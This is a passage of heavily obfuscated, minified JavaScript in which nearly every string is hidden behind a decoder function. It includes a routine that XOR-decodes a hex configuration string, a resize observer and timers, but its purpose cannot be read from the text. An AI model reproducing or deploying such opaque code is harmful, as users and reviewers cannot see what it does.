"RHtB")+a(2158,"6Ek0")+a(6787,"RHtB")+a(526,"g7rL")+a(1921,"*H7I")+a(435,"6dg*")+a(2724,"bhA4")+a(1142,"D@c5")+a(5635,"y7DI")+a(4381,"F6TR")+a(473,"F6TR")+a(2898,"6Ek0")+a(5727,"VA5b")+a(316,"j[Y7")+a(6190,"PnSi")+a(2401,"FGg4")+a(5303,"F6TR")+a(7275,"IW0d")+a(846,"Hjsg")+a(2665,"%qij")+a(4717,"U8DA")+a(6279,"RHtB")+a(445,"^ZHn")+a(4655,"%qij")+a(5976,"^ZHn")+a(3415,"^ZHn")+a(5957,"8[H7")+a(6982,"6DFf")+a(7426,"PnSi")+a(5028,"^ZHn")+a(1533,"FGg4")+a(303,"J6^l")+a(3744,"D@c5")+a(2678,"XUto")+a(1605,
"8aUj")+a(6354,"sA66")+a(4102,"FGg4")+a(2109,"IW0d")+a(1152,"c@h\x26")+a(1632,"U8DA")+a(898,"U8DA")+a(829,"fsbr")+a(5272,"sZ5a")+a(6897,"[h2u")+a(7535,"#%*G")+a(1549,"y7DI")+a(5793,"XUto")+a(1208,"#Uzm")+a(4479,"[h2u")+a(2917,"^ZHn")+a(718,"0q]n")+a(4906,"xmHY")+a(2444,"3H7A")+a(2218,"N\x26F(")+a(7366,"RHtB")+a(2949,"bhA4")+a(6992,"FGg4")+a(2105,"D@c5")+a(1E3,"6dg*")+a(679,"RHtB")+a(4086,"F6TR")+a(6996,"#Uzm")+a(1729,"hoEV")+a(312,"EGoL")+a(6289,"il)3")+a(5975,"U8DA")+a(4880,"Hjsg")+a(5520,"*H7I")+
a(6262,"t4(x")+a(1143,"B\x26[K")+a(1588,"sZ5a")+a(135,"#%*G")+a(2772,"6dg*")+a(2489,"N\x26F(")+a(1874,"c@h\x26")+a(7386,"y7DI")+a(7467,"Om*v")+a(1746,"#Uzm")+a(6147,"j[Y7")+a(6744,"#%*G")+a(2031,"*H7I")+a(1737,"0OJ*")+a(2120,"N\x26F(")+a(6215,"J6^l")+a(1138,"0q]n")+a(6609,"et(3")+a(6084,"6Ek0")+a(4764,"RHtB")+a(3237,"*H7I")+a(2769,"fsbr")+a(3057,"#%*G")+a(4465,"bhA4")+a(5568,"FGg4")+a(3126,"U8DA")+a(3992,"R72O")+a(283,"fsbr")+a(2356,"PnSi")+a(4827,"#Uzm")+a(1761,"sZ5a")+a(7226,"t4(x")+a(5949,"sA66")+
a(742,"5t6\x26")+a(7507,"J6^l")+a(3134,"c@h\x26")+a(2255,"g7rL")+a(5236,"sZ5a")+a(6865,"g7rL")+a(1327,"sA66")+a(3576,"XZbL")+a(2196,"hoEV")+a(5604,"D@c5")+a(6209,"8[H7")+a(4271,"RHtB")+a(5447,"xx#h")+a(5781,"XZbL")+a(1709,"hoEV")+a(5944,"sZ5a")+a(7248,"5t6\x26")+a(339,"3H7A")+a(5335,"FGg4")+a(6641,"B\x26[K")+a(4991,"il)3")+a(7327,"6dg*")+a(6876,"g7rL")+a(454,"IW0d")+a(1178,"y7DI")+a(1505,"6Ek0")+a(3389,"VA5b")+a(3624,"FGg4")+a(4902,"0q]n")+a(2286,"Hjsg")+a(2802,"F6TR")+a(2848,"J6^l")+a(5415,"#Uzm")+
a(7390,"sA66")+a(2003,"fsbr")+a(7134,"Om*v")+a(3557,"%qij")+a(975,"U8DA")+a(6382,"6DFf")+a(5661,"3H7A")+a(4708,"il)3")+a(564,"Hjsg")+a(3065,"sZ5a")+a(1963,"FGg4")+a(7404,"il)3")+a(7269,"[h2u")+a(2550,"Om*v")+a(2497,"5t6\x26"))+(a(7620,"0q]n")+a(2175,"[h2u")+a(6413,"6DFf")+a(1637,"hoEV")+a(5353,"rq9s")+a(407,"R72O")+a(577,"#%*G")+a(6906,"N\x26F(")+a(3840,"FGg4")+a(5091,"F6TR")+a(5371,"5t6\x26")+a(4286,"6dg*")+a(5123,"j[Y7")+a(510,"fsbr")+a(1026,"6dg*")+a(5753,"RHtB")+a(7036,"Hjsg")+a(1342,"rq9s")+
a(2512,"8[H7")+a(2225,"RHtB")+a(727,"8aUj")+a(2223,"#Uzm")+a(2954,"XZbL")+a(2125,"6DFf")+a(5251,"sZ5a")+a(1684,"FGg4")+a(1878,"rq9s")+a(5545,"xmHY")+a(7329,"#%*G")+a(472,"VA5b")+a(6577,"B\x26[K")+a(2976,"il)3")+a(6608,"Om*v")+a(1512,"0q]n")+a(1210,"XUto")+a(3601,"sA66")+a(3063,"W[%b")+a(2210,"c@h\x26")+a(6617,"7et^")+a(2039,"0OJ*")+a(6934,"8aUj")+a(3536,"N\x26F(")+a(5471,"sA66")+a(2966,"rq9s")+a(6879,"F6TR")+a(4305,"sA66")+a(6329,"6dg*")+a(1382,"#%*G")+a(1436,"y7DI")+a(1703,"xx#h")+a(4694,"XUto")+
a(6754,"6dg*")+a(6622,"D@c5")+a(4794,"N\x26F(")+a(6046,"N\x26F(")+a(4363,"*H7I")+a(3734,"[h2u")+a(174,"FGg4")+a(3362,"hoEV")+a(426,"hoEV")+a(4554,"W[%b")+a(7560,"*H7I")+a(7108,"6Ek0")+a(726,"y7DI")+a(4700,"^ZHn")+a(601,"5t6\x26")+a(2614,"0q]n")+a(3321,"PnSi")+a(1832,"XUto")+a(2875,"B\x26[K")+a(4974,"N\x26F(")+a(6905,"c@h\x26")+a(2199,"6DFf")+a(2662,"8aUj")+a(5340,"R72O")+a(2855,"%qij")+a(4058,"bhA4")+a(3473,"VA5b")+a(5411,"6dg*")+a(3360,"#%*G")+a(7059,"Hjsg")+a(2984,"U8DA")+a(6547,"D@c5")+a(7136,
"xx#h")+a(241,"U8DA")+a(3170,"y7DI")+a(6049,"sZ5a")+a(4930,"8aUj")+a(3489,"U8DA")+a(5534,"il)3")+a(6971,"*H7I")+a(2676,"8[H7")+a(5133,"Om*v")+a(6221,"6DFf")+a(4790,"R72O")+a(6832,"Om*v")+a(3677,"6DFf")+a(4674,"3H7A")+a(2651,"R72O")+a(4027,"%qij")+a(1622,"[h2u")+a(4766,"et(3")+a(7031,"VA5b")+a(4845,"[h2u")+a(626,"8aUj")+a(5443,"FGg4")+a(3870,"0OJ*")+a(7499,"D@c5")+a(3048,"6Ek0")+a(3496,"PnSi")+a(2513,"bhA4")+a(709,"hoEV")+a(5332,"5t6\x26")+a(7037,"y7DI")+a(6532,"0q]n")+a(7583,"6dg*")+a(4267,"et(3")+
a(2287,"sA66")+a(5683,"N\x26F(")+a(1727,"xmHY")+a(5675,"bhA4")+a(6653,"g7rL")+a(2863,"FGg4")+a(6397,"XZbL")+a(5936,"8[H7")+a(3275,"et(3")+a(1543,"xmHY")+a(4848,"#Uzm")+a(4380,"xx#h")+a(4775,"FGg4")+a(4091,"D@c5")+a(7250,"il)3")+a(4932,"c@h\x26")+a(2656,"VA5b")+a(6845,"il)3")+a(3887,"B\x26[K")+a(4503,"*H7I")+a(5034,"fsbr")+a(7052,"%qij")+a(793,"rq9s")+a(939,"g7rL")+a(6278,"#%*G")+a(4266,"xmHY")+a(6793,"B\x26[K")+a(908,"3H7A")+a(1900,"j[Y7")+a(6254,"FGg4")+a(7589,"Hjsg")+a(5124,"IW0d")+a(319,"hoEV")+
a(5696,"c@h\x26")+a(4025,"rq9s")+a(689,"fsbr")+a(333,"Hjsg")+a(6078,"7et^")+a(2956,"y7DI")+a(6687,"c@h\x26")+a(665,"xx#h")+a(1939,"hoEV")+a(6669,"fqyZ")+a(6671,"c@h\x26")+a(6335,"sZ5a")+a(5802,"B\x26[K")+a(1330,"RHtB")+a(1459,"et(3")+a(1224,"fqyZ")+a(1282,"y7DI")+a(3886,"6DFf")+a(5919,"[h2u")+a(1813,"W[%b")+a(5914,"U8DA")+a(6926,"[h2u")+a(5575,"IW0d")+a(4956,"fsbr")+a(2018,"*H7I")+a(5814,"IW0d")+a(2865,"%qij")+a(7662,"EGoL")+a(5155,"#Uzm")+a(7128,"xx#h")+a(2152,"W[%b")+a(5932,"6Ek0")+a(646,"xmHY")+
a(4347,"fsbr")+a(2191,"0OJ*")+a(5821,"j[Y7")+a(6610,"FGg4")+a(7169,"XUto")+a(5761,"hoEV")+a(6561,"3H7A")+a(7099,"[h2u")+a(5175,"J6^l")+a(4616,"RHtB")+a(1420,"VA5b")+a(830,"[h2u")+a(3515,"j[Y7")+a(4206,"7et^")+a(4673,"0OJ*")+a(7115,"J6^l")+a(2991,"#Uzm"))+(a(1305,"EGoL")+a(7186,"fqyZ")+a(755,"Hjsg")+a(496,"fsbr")+a(5915,"j[Y7")+a(4147,"rq9s")+a(917,"sZ5a")+a(2342,"fqyZ")+a(7364,"8[H7")+a(3261,"%qij")+a(4423,"g7rL")+a(945,"7et^")+a(2195,"B\x26[K")+a(2751,"xmHY")+a(748,"fqyZ")+a(3501,"fqyZ")+a(756,"FGg4")+
a(347,"8aUj")+a(5515,"B\x26[K")+a(4630,"RHtB")+a(6232,"3H7A")+a(1129,"0OJ*")+a(5158,"6DFf")+a(3013,"Om*v")+a(1490,"fsbr")+a(5982,"6Ek0")+a(1167,"et(3")+a(2643,"g7rL")+a(1623,"%qij")+a(558,"VA5b")+a(7374,"U8DA")+a(518,"VA5b")+a(5871,"IW0d")+a(3164,"c@h\x26")+a(4777,"#%*G")+a(7090,"IW0d")+a(2590,"6DFf")+a(3835,"et(3")+a(4439,"t4(x")+a(6570,"J6^l")+a(4572,"xmHY")+a(5121,"6Ek0")+a(499,"IW0d")+a(1893,"IW0d")+a(5293,"RHtB")+a(6377,"xmHY")+a(2160,"IW0d")+a(2819,"U8DA")+a(4497,"g7rL")+a(1319,"sZ5a")+a(3922,
"il)3")+a(1723,"%qij")+a(1652,"hoEV")+a(6226,"xx#h")+a(4850,"FGg4")+a(2833,"y7DI")+a(6596,"U8DA")+a(5527,"j[Y7")+a(1130,"#%*G")+a(5884,"xx#h")+a(4314,"Hjsg")+a(5234,"VA5b")+a(5328,"y7DI")+a(1570,"FGg4")+a(6449,"8[H7")+a(2925,"fqyZ")+a(3820,"rq9s")+a(2766,"%qij")+a(549,"FGg4")+a(3059,"FGg4")+a(6710,"PnSi")+a(4782,"R72O")+a(949,"6dg*")+a(6294,"y7DI")+a(559,"PnSi")+a(2100,"FGg4")+a(763,"U8DA")+a(6298,"F6TR")+a(2451,"8aUj")+a(5935,"j[Y7")+a(7484,"FGg4")+a(931,"PnSi")+a(2188,"Om*v")+a(6067,"#Uzm")+a(1013,
"8[H7")+a(4207,"%qij")+a(6499,"7et^")+a(1849,"bhA4")+a(5551,"F6TR")+a(5631,"0OJ*")+a(4506,"g7rL")+a(3786,"VA5b")+a(5348,"3H7A")+a(3042,"8[H7")+a(1728,"g7rL")+a(4547,"fsbr")+a(3125,"il)3")+a(5452,"N\x26F(")+a(6166,"B\x26[K")+a(3403,"bhA4")+a(1317,"6Ek0")+a(7687,"7et^")+a(6483,"j[Y7")+a(571,"t4(x")+a(3488,"XZbL")+a(4886,"6dg*")+a(247,"6dg*")+a(894,"3H7A")+a(1666,"j[Y7")+a(2535,"t4(x")+a(5981,"D@c5")+a(3570,"F6TR")+a(6850,"XZbL")+a(1398,"F6TR")+a(3612,"j[Y7")+a(6943,"bhA4")+a(5406,"il)3")+a(4952,"IW0d")+
a(5685,"xmHY")+a(953,"Hjsg")+a(632,"8[H7")+a(869,"0OJ*")+a(2146,"Hjsg")+a(2052,"J6^l")+a(6837,"8aUj")+a(5030,"#%*G")+a(5326,"PnSi")+a(327,"W[%b")+a(5496,"8[H7")+a(1191,"6Ek0")+a(1424,"[h2u")+a(1462,"xx#h")+a(6973,"sZ5a")+a(3273,"#%*G")+a(7341,"Hjsg")+a(791,"il)3")+a(7154,"Om*v")+a(7296,"W[%b")+a(2432,"bhA4")+a(4382,"RHtB")+a(2638,"8[H7")+a(2719,"0OJ*")+a(6060,"6DFf")+a(3695,"3H7A")+a(6917,"5t6\x26")+a(7008,"il)3")+a(3367,"VA5b")+a(3418,"[h2u")+a(535,"%qij")+a(4409,"hoEV")+a(3030,"hoEV")+a(2895,"XZbL")+
a(1694,"[h2u")+a(3719,"EGoL")+a(219,"^ZHn")+a(2087,"hoEV")+a(7578,"IW0d")+a(4965,"sZ5a")+a(5896,"xx#h")+a(311,"*H7I")+a(7339,"^ZHn")+a(3634,"fsbr")+a(6770,"0OJ*")+a(7203,"#Uzm")+a(7406,"D@c5")+a(7503,"y7DI")+a(4638,"fsbr")+a(277,"XUto")+a(7476,"XUto")+a(3196,"xmHY")+a(3971,"5t6\x26")+a(547,"*H7I")+a(3637,"#Uzm")+a(5295,"VA5b")+a(4095,"Om*v")+a(7442,"R72O")+a(3178,"il)3")+a(1573,"fsbr")+a(4006,"et(3")+a(5550,"6Ek0")+a(1115,"J6^l")+a(2591,"R72O")+a(2668,"bhA4")+a(5815,"j[Y7")+a(2952,"XUto")+a(5167,
"PnSi")+a(5339,"D@c5")+a(2214,"#Uzm")+a(4963,"t4(x")+a(2581,"[h2u")+a(1870,"8aUj")+a(334,"^ZHn")+a(3532,"Hjsg")+a(1226,"c@h\x26")+a(6862,"y7DI")+a(3008,"B\x26[K")+a(5473,"Om*v")+a(990,"hoEV")+a(4142,"sZ5a")+a(2003,"fsbr"))+(a(6401,"et(3")+a(1359,"8aUj")+a(1618,"3H7A")+a(6595,"y7DI")+a(6719,"J6^l")+a(5072,"c@h\x26")+a(4452,"#%*G")+a(3245,"U8DA")+a(410,"F6TR")+a(533,"j[Y7")+a(4705,"xx#h")+a(6788,"c@h\x26")+a(6042,"t4(x")+a(2938,"rq9s")+a(4511,"xmHY")+a(3604,"rq9s")+a(7479,"g7rL")+a(411,"D@c5")+a(184,
"%qij")+a(1743,"*H7I")+a(6412,"y7DI")+a(6642,"6dg*")+a(5193,"[h2u")+a(269,"xmHY")+a(1827,"6DFf")+a(2297,"xx#h")+a(3738,"il)3")+a(5080,"j[Y7")+a(2805,"0q]n")+a(7675,"rq9s")+a(5113,"D@c5")+a(7596,"Hjsg")+a(2410,"0OJ*")+a(3423,"g7rL")+a(4800,"8aUj")+a(2324,"PnSi")+a(4401,"5t6\x26")+a(713,"F6TR")+a(4328,"EGoL")+a(6529,"#%*G")+a(4939,"j[Y7")+a(2827,"y7DI")+a(2068,"U8DA")+a(7178,"hoEV")+a(7692,"hoEV")+a(4688,"5t6\x26")+a(5642,"B\x26[K")+a(2300,"VA5b")+a(979,"U8DA")+a(3056,"c@h\x26")+a(209,"#Uzm")+a(5867,
"6DFf")+a(1758,"t4(x")+a(7403,"RHtB")+a(3424,"#Uzm")+a(964,"g7rL")+a(1428,"[h2u")+a(2270,"[h2u")+a(5715,"XZbL")+a(6976,"xmHY")+a(6697,"0OJ*")+a(1539,"^ZHn")+a(3858,"Om*v")+a(2992,"6Ek0")+a(3775,"#%*G")+a(3569,"g7rL")+a(6737,"J6^l")+a(1577,"y7DI")+a(3917,"Om*v")+a(366,"VA5b")+a(2690,"F6TR")+a(2371,"F6TR")+a(1665,"[h2u")+a(1457,"6DFf")+a(7308,"et(3")+a(1569,"sA66")+a(4291,"sA66")+a(5962,"8aUj")+a(6326,"B\x26[K")+a(3223,"J6^l")+a(4343,"xx#h")+a(4253,"R72O")+a(4393,"PnSi")+a(2677,"^ZHn")+a(4664,"3H7A")+
a(3281,"il)3")+a(4959,"0OJ*")+a(6238,"sA66")+a(3508,"#%*G")+a(7130,"%qij")+a(884,"D@c5")+a(3054,"Hjsg")+a(3213,"XUto")+a(7504,"hoEV")+a(4677,"6dg*")+a(1572,"rq9s")+a(273,"^ZHn")+a(873,"5t6\x26")+a(7127,"#%*G")+a(7077,"fqyZ")+a(495,"R72O")+a(2583,"xx#h")+a(6721,"8aUj")+a(941,"sZ5a")+a(2823,"#Uzm")+a(5807,"fqyZ")+a(3792,"VA5b")+a(7643,"6Ek0")+a(2891,"8aUj")+a(6116,"6Ek0")+a(446,"W[%b")+a(6211,"^ZHn")+a(1724,"U8DA")+a(7236,"8aUj")+a(6543,"8aUj")+a(3110,"F6TR")+a(2931,"6Ek0")+a(4171,"et(3")+a(6091,"B\x26[K")+
a(6123,"y7DI")+a(5741,"il)3")+a(6867,"D@c5")+a(1196,"rq9s")+a(1778,"#Uzm")+a(821,"0q]n")+a(2447,"U8DA")+a(6398,"g7rL")+a(1439,"XZbL")+a(3860,"6DFf")+a(1532,"j[Y7")+a(4799,"F6TR")+a(1032,"c@h\x26")+a(6545,"*H7I")+a(6202,"F6TR")+a(1979,"xx#h")+a(4259,"N\x26F(")+a(5E3,"0q]n")+a(4292,"B\x26[K")+a(7093,"hoEV")+a(1796,"0OJ*")+a(6050,"0q]n")+a(5811,"bhA4")+a(3933,"rq9s")+a(288,"J6^l")+a(6331,"hoEV")+a(5385,"#%*G")+a(4252,"D@c5")+a(702,"U8DA")+a(7576,"R72O")+a(2341,"F6TR")+a(3077,"j[Y7")+a(7234,"bhA4")+a(2020,
"Hjsg")+a(3214,"Hjsg")+a(519,"XZbL")+a(824,"fsbr")+a(3387,"F6TR")+a(433,"fsbr")+a(4558,"et(3")+a(5554,"il)3")+a(851,"g7rL")+a(4349,"3H7A")+a(574,"et(3")+a(1740,"bhA4")+a(1967,"et(3")+a(4854,"0OJ*")+a(4998,"%qij")+a(1558,"RHtB")+a(3970,"rq9s")+a(5524,"8aUj")+a(2390,"U8DA")+a(5650,"7et^")+a(5971,"6Ek0")+a(4567,"FGg4")+a(6366,"W[%b")+a(5185,"Om*v")+a(4379,"j[Y7")+a(2932,"sZ5a")+a(5306,"J6^l")+a(1842,"8[H7")+a(2110,"Om*v")+a(2750,"fsbr")+a(2394,"F6TR")+a(5192,"J6^l")+a(3721,"R72O")+a(7626,"XUto")+a(1340,
"N\x26F(")+a(1899,"RHtB")+a(4059,"c@h\x26")+a(1186,"fsbr")+a(3427,"g7rL")+a(4420,"et(3")+a(4829,"8[H7")+a(6417,"FGg4")+a(4643,"sZ5a")+a(3277,"FGg4")+a(6925,"Hjsg")+a(6541,"7et^")+a(2839,"PnSi")+a(6061,"FGg4"))+(a(3633,"bhA4")+a(5337,"B\x26[K")+a(346,"sA66")+a(3470,"[h2u")+a(3621,"R72O")+a(5712,"0OJ*")+a(6859,"0OJ*")+a(7157,"RHtB")+a(7201,"sA66")+a(3513,"t4(x")+a(6346,"W[%b")+a(2754,"fsbr")+a(3036,"W[%b")+a(7343,"8[H7")+a(6825,"XUto")+a(6006,"[h2u")+a(4622,"et(3")+a(3977,"Hjsg")+a(5481,"fqyZ")+a(4505,
"5t6\x26")+a(775,"sA66")+a(2436,"rq9s")+a(6043,"PnSi")+a(5019,"N\x26F(")+a(2128,"D@c5")+a(2673,"N\x26F(")+a(4253,"R72O")+a(4609,"Hjsg")+a(3715,"xmHY")+a(3279,"VA5b")+a(3025,"D@c5")+a(4322,"PnSi")+a(662,"0q]n")+a(3995,"t4(x")+a(228,"fqyZ")+a(2064,"#%*G")+a(2243,"c@h\x26")+a(6009,"bhA4")+a(4868,"c@h\x26")+a(2721,"[h2u")+a(2967,"8aUj")+a(5733,"N\x26F(")+a(3848,"R72O")+a(6576,"hoEV")+a(4578,"F6TR")+a(262,"EGoL")+a(2582,"xmHY")+a(4450,"N\x26F(")+a(7109,"8aUj")+a(7307,"D@c5")+a(4707,"EGoL")+a(2537,"EGoL")+
a(7684,"sA66")+a(2620,"xmHY")+a(6477,"XUto")+a(4514,"fsbr")+a(2114,"%qij")+a(3801,"t4(x")+a(2851,"XUto")+a(1508,"sZ5a")+a(6740,"7et^")+a(4492,"6Ek0")+a(380,"0q]n")+a(2168,"RHtB")+a(4269,"8[H7")+a(3274,"0q]n")+a(3534,"VA5b")+a(5844,"D@c5")+a(3146,"6Ek0")+a(4770,"VA5b")+a(1771,"#Uzm")+a(1669,"rq9s")+a(2486,"6dg*")+a(6135,"0OJ*")+a(1425,"Hjsg")+a(5928,"6dg*")+a(3158,"J6^l")+a(6903,"B\x26[K")+a(6117,"il)3")+a(5720,"sZ5a")+a(5402,"g7rL")+a(1631,"FGg4")+a(4702,"0OJ*")+a(4275,"sA66")+a(3915,"xx#h")+a(6002,
"fqyZ")+a(5850,"[h2u")+a(6149,"sA66")+a(876,"rq9s")+a(5498,"F6TR")+a(3595,"5t6\x26")+a(3121,"fsbr")+a(4990,"R72O")+a(3723,"F6TR")+a(7147,"fsbr")+a(4846,"xmHY")+a(2421,"0q]n")+a(4989,"B\x26[K")+a(6951,"B\x26[K")+a(5023,"#Uzm")+a(909,"y7DI")+a(7700,"XZbL")+a(3954,"et(3")+a(3201,"xmHY")+a(4362,"c@h\x26")+a(2089,"XZbL")+a(2884,"j[Y7")+a(4103,"6dg*")+a(6560,"xmHY")+a(493,"RHtB")+a(1854,"rq9s")+a(4122,"sA66")+a(3045,"sA66")+a(162,"FGg4")+a(6274,"3H7A")+a(4399,"%qij")+a(1603,"J6^l")+a(2968,"hoEV")+a(7089,
"g7rL")+a(3566,"6DFf")+a(7469,"7et^")+a(1170,"c@h\x26")+a(5365,"xx#h")+a(7372,"%qij")+a(1803,"*H7I")+a(2574,"PnSi")+a(576,"6Ek0")+a(1102,"EGoL")+a(1461,"Hjsg")+a(3642,"sA66")+a(6257,"W[%b")+a(4838,"J6^l")+a(3354,"5t6\x26")+a(7421,"y7DI")+a(3294,"xx#h")+a(7522,"7et^")+a(6952,"8[H7")+a(4066,"XZbL")+a(3092,"5t6\x26")+a(724,"#Uzm")+a(1564,"XZbL")+a(245,"6DFf")+a(2653,"F6TR")+a(6145,"8aUj")+a(2213,"W[%b")+a(972,"rq9s")+a(1557,"IW0d")+a(1562,"rq9s")+a(5017,"R72O")+a(5388,"xmHY")+a(2089,"XZbL")+a(797,"7et^")+
a(3664,"#%*G")+a(1740,"bhA4")+"t}"))),(G[a(3246,"[h2u")]||G[a(3605,"xx#h")+a(808,"0q]n")+a(3757,"N\x26F(")+a(4728,"U8DA")](d[a(1912,"rq9s")])[0])[a(996,"R72O")+a(2315,"7et^")+"d"](nb))),d[a(1437,"D@c5")](ka,1)||a(6895,"8aUj")+a(2880,"il)3")!=G[a(6325,"rq9s")+a(5955,"c@h\x26")]&&!Rc||(ka=2,yc=new ResizeObserver(gb),yc[a(1852,"XZbL")+"ve"](G[a(2467,"VA5b")]),d[a(7084,"fsbr")](U,0)&&(U=ha,d[a(2365,"5t6\x26")](setInterval,function(){U&&(U+=b[a(751,"5t6\x26")](ha,2),b[a(3708,"rq9s")](U,b[a(1450,"R72O")](ha,
20))&&(U=0),V=1)},2E3))),d[a(2576,"W[%b")](ka,2))){d[a(1913,"N\x26F(")](Jb);for(var f=0;f<5;f++)setTimeout(vb,d[a(4228,"XZbL")](f,4E3)+1);d[a(1315,"rq9s")](Ib)}}catch(g){d[a(1542,"*H7I")](C,0,a(3268,"8aUj"),g)}}function fc(){var a=c,b=H[a(2393,"7et^")+a(6040,"j[Y7")+a(1856,"D@c5")+"ig"],f,g=[],e=[],h=0,k=0;b&&d[a(6780,"^ZHn")](b[a(3288,"bhA4")+a(5877,"hoEV")](0,7),a(3486,"8aUj")+"w.")&&(b=b[a(7004,"R72O")]('"')[1]);if(b&&b[a(935,"#Uzm")+"h"])try{H[a(6981,"Om*v")+a(4447,"7et^")+a(1890,"g7rL")+"ig"]=
0;var l=101870;d[a(5239,"U8DA")](l,0)&&(l+=2147483646);for(f=0;f<b[a(3081,"8[H7")+"h"];f+=2)l=d[a(7172,"y7DI")](d[a(1164,"*H7I")](l,16807),2147483647),g[a(5301,"y7DI")](d[a(7140,"Om*v")](d[a(759,"Hjsg")](parseInt,b[a(3923,"D@c5")+"r"](f,2),16),d[a(937,"6DFf")](parseInt,d[a(6912,"xmHY")](d[a(4807,"XZbL")](l,2147483647),256),10)));for(b=g;d[a(6012,"t4(x")](h,b[a(4256,"[h2u")+"h"]);){var n=b[h++];if(n<128)e[k++]=String[a(4170,"et(3")+a(2427,"0OJ*")+"de"](n);else if(n>191&&d[a(6623,"IW0d")](n,224))if(d[a(7400,
"RHtB")](d[a(3726,"RHtB")],d[a(3541,"8[H7")])){var m=b[h++];e[k++]=String[a(1134,"PnSi")+a(1484,"#%*G")+"de"](d[a(6155,"6dg*")](n&31,6)|d[a(2900,"et(3")](m,63))}else d[a(4724,"7et^")](W,X,d[a(4276,"N\x26F(")],C);else if(d[a(4411,"xmHY")](n,239)&&d[a(2675,"B\x26[K")](n,365))if(d[a(6077,"t4(x")]!==d[a(5142,"t4(x")]){var q=(a(4278,"fsbr")+a(5048,"7et^")+"3")[a(7004,"R72O")]("|");for(f=0;;){switch(q[f++]){case "0":var r=b[h++];continue;case "1":var p=d[a(1855,"W[%b")](d[a(1595,"#%*G")](d[a(452,"il)3")](n&
7,18)|d[a(1941,"bhA4")](d[a(1991,"[h2u")](m,63),12),d[a(3784,"hoEV")](u&63,6))|d[a(6991,"FGg4")](r,63),65536);continue;case "2":var u=b[h++];continue;case "3":e[k++]=String[a(512,"VA5b")+a(1883,"EGoL")+"de"](56320+d[a(2737,"VA5b")](p,1023));continue;case "4":m=b[h++];continue;case "5":e[k++]=String[a(6184,"EGoL")+a(6571,"fsbr")+"de"](d[a(4070,"7et^")](55296,p>>10));continue}break}}else J=d[a(5588,"B\x26[K")](U,K[a(1441,"N\x26F(")+a(5051,"0q]n")][a(1446,"F6TR")]),d[a(4187,"*H7I")](P,O)&&(aa=l,d[a(2281,
"Om*v")](N,0,d[a(3663,"c@h\x26")]),L=1);else m=b[h++],u=b[h++],e[k++]=String[a(4596,"3H7A")+a(305,"c@h\x26")+"de"](d[a(1031,"j[Y7")]((n&15)<<12|d[a(1576,"W[%b")](d[a(3504,"y7DI")](m,63),6),u&63))}b=e[a(3260,"sZ5a")]("");b=JSON[a(3338,"j[Y7")](b);W=(b&&b[a(6379,"7et^")+"h"]?b[2]:[])[a(4872,"6Ek0")+"t"](Yc||[]);d[a(3079,"J6^l")](C,0,a(5128,"il)3")+a(1674,"xmHY")+W);d[a(5704,"5t6\x26")](C,0,d[a(2866,"XUto")](d[a(5459,"j[Y7")],xc));Ac=1;bc=b[3];cc=b[4];S=b[5];Pc=b[6];Qc=b[7];kb=b[8];lb=b[9];d[a(6297,
"^ZHn")](C,0,d[a(7289,"g7rL")](d[a(5562,"6DFf")](d[a(1924,"F6TR")](d[a(5118,"D@c5")](d[a(5901,"rq9s")](d[a(4713,"RHtB")](d[a(3087,"*H7I")](d[a(2002,"#Uzm")](d[a(5664,"xmHY")](d[a(2605,"0OJ*")]+cc," ")+bc," M"),S)+" I"+Pc," A"),Qc)," G"),kb)+" F",lb),d[a(1791,"hoEV")]));d[a(5271,"PnSi")](lb,.9)&&(H[a(3735,"xx#h")+a(1091,"il)3")+a(5424,"fqyZ")+a(7483,"et(3")]=1)}catch(v){if(d[a(4941,"^ZHn")](a(4474,"FGg4"),d[a(4302,"fsbr")]))k&&J[a(6087,"xx#h")]&&(U[a(6248,"[h2u")+"t"]=K[a(1751,"y7DI")]=P[a(4354,"c@h\x26")+
"ng"]=O[a(1718,"XZbL")+"n"]=a(4958,"%qij")+a(4531,"EGoL")+"nt");else d[a(716,"0q]n")](C,0,d[a(4184,"IW0d")](d[a(4002,"0OJ*")],b),v)}}function tb(){var a=c,b={uVFkJ:function(f,g){return d[a0K(1879,"Om*v")](f,g)},XDyoO:function(f,g){return d[a0K(4490,"et(3")](f,g)},HgagM:d[a(361,"sZ5a")],sKvzq:function(f,g){return d[a(815,"U8DA")](f,g)},OWapF:function(f,g){return d[a(1609,"sZ5a")](f,g)},JNlRl:function(f){return d[a(5215,"%qij")](f)},iTZaU:function(f,g){return d[a(4367,"J6^l")](f,g)}};d[a(6853,"N\x26F(")](a(2667,
"VA5b"),a(5330,"IW0d"))?d[a(259,"y7DI")](window[a(3155,"IW0d")+a(981,"B\x26[K")+a(7477,"RHtB")+"ig"],void 0)&&d[a(6225,"8[H7")](J,d[a(5611,"0q]n")](d[a(960,"8aUj")],pc),function(f){var g={EOYIH:function(e,h){return b[a0K(2710,"RHtB")](e,h)},QouOm:function(e,h){return b[a0K(2450,"#%*G")](e,h)},dtHKK:b[a(5245,"PnSi")]};try{b[a(6508,"c@h\x26")](a(5049,"bhA4"),a(6783,"rq9s"))?(H[a(2393,"7et^")+a(2129,"3H7A")+a(4923,"sZ5a")+"ig"]=b[a(4075,"[h2u")](f[a(661,"PnSi")+a(5184,"8[H7")][a(7323,"PnSi")+a(6174,
"y7DI")](0,1),"{")?JSON[a(1868,"g7rL")](f[a(5779,"B\x26[K")+a(1807,"6dg*")])[a(3942,"il)3")+a(674,"[h2u")]:f[a(1987,"Hjsg")+a(5688,"J6^l")],V=1,la()):(na.F=[],Y.H=[],Q.Va=0,R.W=1,I.$&&g[a(1227,"8[H7")](pa,V.$),S.$=0,H.U=0,T.g||(Ga.g=g[a(5622,"6DFf")](g[a(6311,"%qij")],da.v)),Wb[ja.g]&&(L[a(666,"sA66")+a(1417,"Om*v")+"it"](ub.g),Y[ka.g]=0))}catch(e){H[a(5342,"PnSi")+a(474,"8aUj")+a(5938,"0q]n")+"ig"]=f[a(543,"sA66")+a(5184,"8[H7")],V=1,b[a(3221,"bhA4")](la)}},1,1):d[a(2664,"#%*G")](X.l,2)&&C(function(){b[a(3799,
